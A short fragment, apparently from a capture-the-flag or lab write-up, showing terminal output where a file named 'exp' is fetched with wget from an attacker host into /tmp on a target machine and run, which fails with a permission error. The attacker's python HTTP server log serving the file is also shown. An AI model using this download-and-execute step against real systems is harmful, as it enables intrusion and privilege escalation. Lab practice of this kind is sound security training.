 $ cd /tmp
$ wget http://10.10.104.192:777/exp
--2024-09-28 02:31:49--  http://10.10.104.192:777/exp
Connecting to 10.10.104.192:777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13304 (13K) [application/octet-stream]
Saving to: ‘exp’
100%[======================================>] 13,304      --.-K/s   in 0s
2024-09-28 02:31:49 (180 MB/s) - ‘exp’ saved [13304/13304]
$ ls
exp
$ ./exp
-sh: 13: ./exp: Permission denied
Status: inactive
root@ip-10-10-104-192:~# python3 -m http.server 777
Serving HTTP on 0.0.0.0 port 777 (http://0.0.0.0:777/) ...
10.10.158.175 - - [28/Sep/2024 07:31:50] "GET /exp HTTP/1.1" 200 -